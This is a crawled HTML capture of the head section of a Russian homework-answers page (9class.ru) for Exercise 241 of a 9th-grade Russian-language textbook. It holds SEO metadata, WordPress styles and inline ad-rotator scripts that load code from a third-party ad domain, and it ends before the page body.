

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html
body_size: 45219
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Упражнение 241 - ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Упражнение 241 - ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова - 9class.ru" />
	<meta property="og:description" content="Развернуть Рассмотрим ответы на Упражнение 241 из учебника по русскому языку для 9 класса Ладыженской 241. Спишите, разбив текст на два абзаца и расставляя пропущенные знаки препинания. Графически обозначьте морфемы в словах с корнем род-. Упражнения [base64] Контрольные вопросы стр.49стр.119стр.140-141стр.155-156стр.158 Материалы для самостоятельных наблюдений стр.9стр.12стр.13стр.15стр.17стр.24стр.27стр.30стр.32стр.36стр.37стр.52стр.66стр.72стр.78стр.83-84стр.88стр.89-90стр.91стр.93-94стр.99стр.105стр.123стр.131" />
	<meta property="og:url" content="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-17T11:01:26+00:00" />
	<meta property="article:modified_time" content="2023-03-17T15:36:31+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html#article","isPartOf":{"@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Упражнение 241 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова","datePublished":"2022-03-17T11:01:26+00:00","dateModified":"2023-03-17T15:36:31+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html"},"wordCount":86,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ","ГДЗ по Русскому языку для 9 класса","ГДЗ по Русскому языку для 9 класса Ладыженская, Тростенцова, Дейкина, Александрова учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html","url":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html","name":"Упражнение 241 - ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2022-03-17T11:01:26+00:00","dateModified":"2023-03-17T15:36:31+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Русскому языку для 9 класса","item":"https://9class.ru/gdz/russkij-yazyk/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Русскому языку для 9 класса Ладыженская, Тростенцова, Дейкина, Александрова учебник","item":"https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/"},{"@type":"ListItem","position":5,"name":"Упражнение 241 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Упражнение 241 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова&raquo;" href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Frusskij-yazyk%2Frusskij-yazyk-9-klass-uchebnik-ladyzhenskaya%2F9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Frusskij-yazyk%2Frusskij-yazyk-9-klass-uchebnik-ladyzhenskaya%2F9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
